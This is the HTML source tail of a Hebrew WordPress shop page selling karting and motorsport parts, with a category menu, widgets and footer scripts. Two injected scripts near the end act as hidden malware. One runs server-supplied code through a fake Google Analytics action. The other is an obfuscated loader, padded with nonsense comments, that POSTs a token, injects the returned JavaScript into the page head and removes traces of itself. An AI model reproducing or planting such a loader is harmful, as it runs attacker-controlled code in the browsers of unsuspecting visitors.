	<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1055"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-prd">מנוע PRD חלקי חילוף</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%93%d7%9c%d7%a7">אביזרי דלק</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%92%d7%a0%d7%98%d7%99%d7%9d">ג'נטים</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%92%d7%95%d7%a3">חלקי גוף</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%94%d7%99%d7%92%d7%95%d7%99">חלקי היגוי</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%94%d7%a2%d7%91%d7%a8%d7%94">חלקי העברה</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%97%d7%9c%d7%a7%d7%99-%d7%a9%d7%99%d7%9c%d7%93%d7%94">חלקי שילדה</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%9d">מושבים</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%99%d7%a1%d7%91%d7%99%d7%9d">מיסבים</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a0%d7%95%d7%a2-yamaha">מנוע YAMAHA</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%91%d7%9c%d7%9d">מערכות בלם</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a0%d7%91%d7%95%d7%aa">נבות</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a1%d7%a4%d7%a8%d7%99%d7%99%d7%9d-%d7%95%d7%a9%d7%9e%d7%a0%d7%99%d7%9d">ספריים ושמנים</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a4%d7%99%d7%9c%d7%98%d7%a8%d7%99%d7%9d">פילטרים</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a6%d7%9e%d7%99%d7%92%d7%99%d7%9d">צמיגים</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://gellermotor.com/product-category/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa/%d7%a6%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%a7%d7%99%d7%99%d7%9c%d7%99%d7%9d-2">צירים וקיילים</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a href="https://gellermotor.com/product-category/%d7%98%d7%a8%d7%99%d7%99%d7%a7-%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3">טרייק חלקי חילוף</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92">ציוד קארטינג</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://gellermotor.com/product-category/%d7%a7%d7%90%d7%a8%d7%98%d7%99%d7%a0%d7%92-%d7%99%d7%93-%d7%a9%d7%a0%d7%99%d7%99%d7%94">קארטינג יד שנייה</a></li>
</ul>		
		</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FGellerMotor&amp;width=360&amp;height=300&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=white&amp;header=false&amp;appId=480188778666819" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:300px;" allowTransparency="true"></iframe></div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">לינקים שימושיים:</h2>			<div class="textwidget"><a href="http://kartingblog.co.il/" target="_blank">בלוג הקארטינג</a> - <a href="http://kartingblog.co.il/" target="_blank">kartingblog.co.il</a></div>
		</section><section id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">עגלת קניות</h2><div class="widget_shopping_cart_content"></div></section><section id="text-8" class="widget widget_text">			<div class="textwidget">*כל המחירים באתר לא כוללים מע"מ</div>
		</section></aside><!-- #secondary -->
</div><!-- .col-md-4>-->
</div><!-- .row -->


	</div><!-- #content -->
  </div><!-- #page -->


<!--  <div class="container">
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<p>Theme by: <a href="https://github.com/alikgeller/Gmotor-WordPress-Theme" target="_blank">Gmotor-WordPress-Theme</a>
		</div>
	</footer>
  </div>
 -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gmotor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-2-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: false,
						saveState: true,
						autoExpand: false,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-2',
						speed: 'slow'
					});
				});
			</script>
		
			<script>
    jQuery(document).ready(function () {
		jQuery.post('https://gellermotor.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/gellermotor.com\/?qxiqin=56x5","reactor_supertypescriptive":"KFBKkCwS5MVoS1ChIHwDYTY1YUxablc2ZWh3MWhPUnA2R2FUSVE9PQ==","autoreacting_sass":"https:\/\/gellermotor.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"4ceec7efd0"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
